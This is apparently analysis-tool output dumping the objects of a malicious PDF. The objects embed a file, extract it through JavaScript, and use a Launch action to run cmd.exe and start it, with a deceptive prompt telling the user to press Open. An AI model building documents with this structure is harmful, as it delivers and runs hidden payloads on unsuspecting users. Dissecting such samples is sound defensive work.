 Referencing: 19 0 R
<<
/EmbeddedFiles 19 0 R
>>
obj 19 0
Type:
Referencing: 20 0 R
<<
/Names [(form)20 0 R]
>>
obj 20 0
Type: /Filespec
Referencing: 21 0 R
<<
/UF (form.pdf)
/F (form.pdf)
/EF
<<
/F 21 0 R
>>
/Desc (form)
/Type /Filespec
>>
obj 21 0
Type:
Referencing:
Contains stream
obj 22 0
Type: /Action
Referencing:
<<
/S /JavaScript
/JS (this.exportDataObject({ cName: "form", nLaunch: 0 });)
/Type /Action
>>
obj 23 0
Type: /Action
Referencing:
<<
/S /Launch
/Type /Action
/Win
<<
/F (cmd.exe)
/D '(c:\\\\windows\\\\system32)'
/P '(/Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\\\form.pdf" (cd "Desktop"))&(if exist "My Documents\\\\form.pdf" (cd "My Documents"))&(if exist "Documents\\\\form.pdf" (cd "Documents"))&(if exist "Escritorio\\\\form.pdf" (cd "Escritorio"))&(if exist "Mis Documentos
\\\\form.pdf" (cd "Mis Documentos"))&(start form.pdf)\n\n\n\n\n\n\n\n\n\nTo view the encrypted content please tick the "Do not show this message again" box and press Open.)'
>>
>>